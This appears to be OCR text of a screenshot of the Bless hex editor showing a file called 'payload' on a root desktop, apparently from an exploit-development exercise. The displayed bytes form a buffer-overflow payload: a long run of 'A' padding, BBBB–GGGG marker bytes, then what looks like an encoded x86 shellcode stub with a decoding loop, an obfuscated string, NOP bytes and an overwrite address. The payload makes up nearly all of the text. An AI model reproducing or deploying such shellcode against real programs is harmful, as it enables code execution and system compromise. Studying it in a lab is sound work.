 /root/Desktop/payload * - Bless
File Edit View Search Tools Help
payload*
000001a4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAA
000001b8 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAA
000001cc 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAA
000001e0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAAAAA
000001f4 41 41 41 41 41 41 41 41 41 41 41 42 42 42 42 43 43 43 43 44 AAAAAAAAAAABBBBCCCCD
00000208 44 44 44 45 45 45 45 46 46 46 46 47 47 47 47 BF EB 25 5E 31 DDDEEEEFFFFGGGG..%^1
0000021c C9 B1 1E 80 3E 07 7C 05 80 2E 07 EB 11 31 DB 31 D2 B3 07 B2 ....>.|......1.1....
00000230 FF 66 42 2A 1E 66 29 DA 88 16 46 E2 E2 EB 05 E8 D6 FF FF FF .fB*.f)...F.........
00000244 38 C7 57 6F 69 68 7A 6F 6F 69 70 75 36 6F 36 36 36 36 90 EA 8.Woihzooipu6o6666..
00000258 57 90 E9 5A 90 E8 B7 12 D4 87 00 W..Z.......
Signed 8 bit: --- Signed 32 bit: --- Hexadecimal: ---
Unsigned 8 bit: --- Unsigned 32 bit: --- Decimal: ---
Signed 16 bit: --- Float 32 bit: --- Octal: ---
Unsigned 16 bit: --- Float 64 bit: --- Binary: ---
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ---
Offset: 0x263 / 0x262 Selection: None OVR